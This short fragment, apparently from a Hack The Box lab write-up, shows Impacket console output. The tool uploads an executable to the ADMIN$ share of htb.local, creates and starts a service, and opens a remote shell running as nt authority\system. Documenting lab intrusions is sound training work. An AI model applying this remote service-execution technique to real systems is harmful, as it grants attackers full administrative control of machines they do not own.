 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file xlevBcxB.exe
[*] Opening SVCManager on htb.local.....
[*] Creating service AfEI on htb.local.....
[*] Starting service AfEI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>